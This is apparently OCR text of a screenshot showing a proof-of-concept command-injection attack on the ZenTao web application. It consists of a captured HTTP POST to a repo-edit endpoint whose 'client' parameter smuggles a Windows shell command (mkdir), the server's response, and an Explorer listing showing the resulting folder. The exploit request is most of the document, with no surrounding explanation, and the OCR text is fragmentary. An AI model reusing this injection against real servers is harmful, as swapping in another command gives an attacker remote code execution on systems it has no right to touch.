 排序
查看
此电脑
本地磁盘 (C:)
名称
修改日期
PerfLogs
2022/5/7 16:00
Program Files
2023/1/30 15:08
Program Files (ARM)
2022/5/7 19:12
Program Files (x86)
2022/11/10 18:45
Users
2022/10/2 12:04
Windows
2023/1/13 17:32
xampp
2022/10/25 14:36
2success
2023/1/31 10:21
18
18
Request
Pretty Raw Hex Headers Query Params Body Params
\n
1 POST /zentao/repo-edit-1231231 HTTP/1.1
2 Host: 10.211.55.7
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: zentaosid=cfe3137dc366322f419b19b06e65fc3e; path=/zentao/;
HttpOnly
5 Referer: http://10.211.55.7
6 Connection: close
7 Content-Length: 53
8
9 SCM=Subversion&client=mkdir+C%3A%5C2success%26&path=1
Response
Pretty Raw Hex Render Headers
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Jan 2023 02:21:48 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Thu, 02-Mar-2023 02:21:48 GMT;
Max-Age=2592000; path=/zentao/
8 Set-Cookie: device=desktop; expires=Thu, 02-Mar-2023 02:21:48 GMT;
Max-Age=2592000; path=/zentao/; HttpOnly
9 Set-Cookie: theme=default; expires=Thu, 02-Mar-2023 02:21:48 GMT;
Max-Age=2592000; path=/zentao/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connect-src 'self';
17 X-Frame-Options: SAMEORIGIN
18 Vary: Accept-Encoding
19 Content-Length: 361
20 Connection: close
21 Content-Type: text/html; Language=UTF-8;charset=UTF-8
22
23 <html>
<meta charset='utf-8'/>
<style>
body{
background:white